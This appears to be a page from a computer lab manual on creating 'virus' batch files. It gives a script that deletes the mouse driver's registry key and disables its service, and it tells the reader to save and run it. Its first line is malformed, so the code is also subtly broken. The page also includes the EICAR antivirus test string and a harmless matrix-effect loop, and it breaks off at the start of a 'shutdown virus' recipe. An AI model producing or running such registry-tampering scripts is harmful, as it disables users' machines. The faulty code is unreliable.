 7. Create and verify the virus file.

Aim: To Create and verify the virus file.

Procedure:
1. Open Notepad and copy below code
rem ---------------------------------
rem Disable Mouse
setkey="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
rem ---------------------------------
2. Save this file as virus.bat
3.Open the File

Used to Check the Antivirus security level

Open Notepad and paste the given code and save the file as “EICAR.COM”

X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*

If you have an active antivirus, your antivirus program will remove this file in no time

Green Matrix

It is just a simple notepad trick that will let you see the string of green characters appearing randomly. It has nothing to do with your computer registry, batch, etc.

@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start

Save the file with .bat extension

Shutdown virus

right-click on your desktop and then choose the option Create Shortcut.